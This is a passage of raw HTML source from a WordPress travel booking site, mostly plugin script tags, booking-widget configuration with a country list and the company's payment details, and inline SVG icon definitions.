Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","BY":"Belarus","BE":"Belgium","PW":"Belau","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BQ":"Bonaire, Saint Eustatius and Saba","BA":"Bosnia and Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","VG":"British Virgin Islands","BN":"Brunei","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","CV":"Cape Verde","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CG":"Congo (Brazzaville)","CD":"Congo (Kinshasa)","CK":"Cook Islands","CR":"Costa Rica","HR":"Croatia","CU":"Cuba","CW":"Cura&ccedil;ao","CY":"Cyprus","CZ":"Czech Republic","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","ET":"Ethiopia","FK":"Falkland Islands","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","PF":"French Polynesia","TF":"French Southern Territories","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard Island and McDonald Islands","HN":"Honduras","HK":"Hong Kong","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran","IQ":"Iraq","IE":"Ireland","IM":"Isle of Man","IL":"Israel","IT":"Italy","CI":"Ivory Coast","JM":"Jamaica","JP":"Japan","JE":"Jersey","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Laos","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macao S.A.R., China","MK":"North Macedonia","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MH":"Marshall Islands","MQ":"Martinique","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","FM":"Micronesia","MD":"Moldova","MC":"Monaco","MN":"Mongolia","ME":"Montenegro","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","NC":"New Caledonia","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","MP":"Northern Mariana Islands","KP":"North Korea","NO":"Norway","OM":"Oman","PK":"Pakistan","PS":"Palestinian Territory","PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","QA":"Qatar","RE":"Reunion","RO":"Romania","RU":"Russia","RW":"Rwanda","BL":"Saint Barth&eacute;lemy","SH":"Saint Helena","KN":"Saint Kitts and Nevis","LC":"Saint Lucia","MF":"Saint Martin (French part)","SX":"Saint Martin (Dutch part)","PM":"Saint Pierre and Miquelon","VC":"Saint Vincent and the Grenadines","SM":"San Marino","ST":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe","SA":"Saudi Arabia","SN":"Senegal","RS":"Serbia","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia\/Sandwich Islands","KR":"South Korea","SS":"South Sudan","ES":"Spain","LK":"Sri Lanka","SD":"Sudan","SR":"Suriname","SJ":"Svalbard and Jan Mayen","SZ":"Swaziland","SE":"Sweden","CH":"Switzerland","SY":"Syria","TW":"Taiwan","TJ":"Tajikistan","TZ":"Tanzania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad and Tobago","TN":"Tunisia","TR":"Turkey","TM":"Turkmenistan","TC":"Turks and Caicos Islands","TV":"Tuvalu","UG":"Uganda","UA":"Ukraine","AE":"United Arab Emirates","GB":"United Kingdom (UK)","US":"United States (US)","UM":"United States (US) Minor Outlying Islands","VI":"United States (US) Virgin Islands","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VA":"Vatican","VE":"Venezuela","VN":"Vietnam","WF":"Wallis and Futuna","EH":"Western Sahara","WS":"Samoa","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe"},"form_key":"travelerOne","my_data":null,"bank_detail_form":[{"account_name":"COME2TRAVEL AND TOUR FZE","account_number":"0333165103001","bank_name":"NATIONAL BANK OF RAS AL KHAIMAH","sort_code":"NRAKAEAK","iban":"AE410400000333165103001","swift":"NRAKAEAK","routing_number":""}],"checkout_user_id":"","checkout_user_name":"","checkout_user_email":""},"policy_page_title":"Privacy Policy","policy_required_message":"Check this field to proceed.","gdpopen_gdpr_in_new_tab":"no","gdpr_msg":"By contacting us, you agree to our ","policy_link":"https:\/\/come2travel.com\/privacy-policy\/","is_pro_enable":"no","trip_tax_enable":"no","trip_tax_percentage":"13","coupon_available":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel/app/build/frontend-booking-widget.js?ver=9ba8b00300fbf1dddba1" id="wp-travel-frontend-booking-widget-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel/app/assets/js/lib/datepicker/i18n/datepicker.en.js?ver=10.6.0" id="jquery-datepicker-lib-eng-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel/app/assets/js/wp-travel-widgets.min.js?ver=10.6.0" id="wp-travel-widget-scripts-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/come2travel.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","fb_share_nonce":"7390cd8018"};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/travel-booking-toolkit/public/js/travel-booking-toolkit-public.min.js?ver=1.2.5" id="travel-booking-toolkit-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/travel-booking-toolkit/public/js/fontawesome/all.min.js?ver=5.6.3" id="all-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/travel-booking-toolkit/public/js/fontawesome/v4-shims.min.js?ver=5.6.3" id="v4-shims-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/better-payment/assets/vendor/toastr/js/toastr.min.js?ver=1758100206" id="toastr-js-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/better-payment/assets/js/frontend.min.js?ver=1758100206" id="better-payment-script-js"></script>
<script type="text/javascript" id="bp-admin-settings-js-extra">
/* <![CDATA[ */
var betterPaymentObj = {"nonce":"9abafc3b41","alerts":{"confirm":"Are you sure?","confirm_description":"You won't be able to revert this!","yes":"Yes, delete it!","no":"No, cancel!"},"messages":{"success":"Changes saved successfully!","error":"Opps! something went wrong!","no_action_taken":"No action taken!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/better-payment/assets/js/admin.min.js?ver=1758100206" id="bp-admin-settings-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/better-payment/assets/js/common.min.js?ver=1758100206" id="better-payment-common-script-js"></script>
<script type="text/javascript" id="wte-ai-front-js-extra">
/* <![CDATA[ */
var wteAIL10n = {"chartData":[],"unit":"m","data":{"color":"#147dfe"},"options":{"scales.xAxes.display":false,"scales.yAxes.display":false},"strings":{"invalidJSON":"Invalid JSON String","data.datasets.label":"Altitude","options.scales.yAxes.scaleLabel.labelString":"Altitude","options.scales.xAxes.scaleLabel.labelString":"Days","options.title.text":"Location altitudes"},"show":"yes","alt_unit":"m","bg":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine-advanced-itinerary-builder/assets/js/min/wte-ai-front-2.1.1.js?ver=1688021280" id="wte-ai-front-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine-advanced-itinerary-builder/assets/js/min/common-2.1.1.js?ver=2.1.1" id="wte-ai-common-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/fancybox/jquery.fancybox.min.js?ver=3.5.7" id="jquery-fancy-box-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/custom-scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=3.1.13" id="wte-custom-scrollbar-js"></script>
<script type="text/javascript" id="wte-itinerary-downloader-js-extra">
/* <![CDATA[ */
var wteId = {"ajax_url":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","ajax_nonce":"873a4d020c","plugin_url":"https:\/\/come2travel.com\/wp-content\/plugins\/homepages\/33\/d876201387\/htdocs\/clickandbuilds\/come2travel\/wp-content\/plugins\/wp-travel-engine-itinerary-downloader\/public\/class-wte-itinerary-downloader-public.php","postID":"449","request_nonce":"scTYOHV7iok5IxZ08nMXq6rB"};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine-itinerary-downloader/public/dist/js/wte-itinerary-downloader-public-2.1.2.min.js?ver=2.1.2" id="wte-itinerary-downloader-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine-itinerary-downloader/public//js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.paypal.com/sdk/js?currency=USD&amp;disable-funding=card&amp;client-id=AX3pAxslv7w07go35VkKysSneNRIPCSoubK5ZYfWa_7C7qTnHRgfgoBfU_cV1ZBa3EBHd2SXpHGQPpCX" id="Wte-PayPal-Express-Checkout-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine-paypal-express-gateway/assets/public.js?ver=2.2.0" id="Wte-PayPal-Express-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/select2-4.0.13/select2.js?ver=4.0.13" id="wte-select2-js"></script>
<script type="text/javascript" id="wte-fixed-departure-dates-js-extra">
/* <![CDATA[ */
var wte_fix_date = {"ajaxurl":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","cost":[],"seats_available":[],"enabled":"1","fdd_ids":[],"use_multi_prices":"","departureDates":[],"bookedSeats":[]};
var fsd_settings = {"pagination_number":"10"};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-fixed-starting-dates/public/js/wte-fixed-departure-dates-public.js?ver=2.3.15" id="wte-fixed-departure-dates-js"></script>
<script type="text/javascript" id="wte_trip_review_public-js-extra">
/* <![CDATA[ */
var wtetr_public_js_object = {"ajax_url":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","ajax_nonce":"bbe80a32a3","plugin_url":"https:\/\/come2travel.com\/wp-content\/plugins\/wp-travel-engine-trip-reviews","home_url":"https:\/\/come2travel.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-reviews/assets/js/min/wte-trip-review-public-2.1.5.js?ver=1688480651" id="wte_trip_review_public-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/jquery.validate.min.js?ver=1.19.1" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/themes/travel-booking/js/perfect-scrollbar.min.js?ver=1.3.0" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/themes/travel-booking/js/modal-accessibility.min.js?ver=1.3.9" id="travel-booking-modal-accessibility-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/themes/travel-booking/js/custom.min.js?ver=1.3.9" id="travel-booking-custom-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://come2travel.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.21.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","nonce":"a6f3a26977","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/come2travel.com\/trip\/yellow-boats\/","cart_redirectition":"no","cart_page_url":"https:\/\/come2travel.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.2" id="eael-general-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.5" id="um_common-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.5" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.5" id="um_modal-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.5" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.5" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.5" id="um_functions-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.5" id="um_responsive-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.5" id="um_conditional-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"134217728","nonce":"1812e55d60"};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.5" id="um_scripts-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.5" id="um_profile-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.5" id="um_account-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine-advanced-itinerary-builder/lib/Chart.min.js?ver=2.9.4" id="wte-chart-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine-advanced-itinerary-builder/lib/chartjs-plugin-datalabels.js?ver=0.7.0" id="wte-chart-datalabels-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/moment/moment-tz.js?ver=0.5.33" id="wte-moment-tz-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/parsley-min.js?ver=2.9.2" id="parsley-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/king-addons/includes/assets/libraries/perfectscrollbar/perfectscrollbar.js?ver=51.1.14" id="king-addons-perfectscrollbar-perfectscrollbar-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
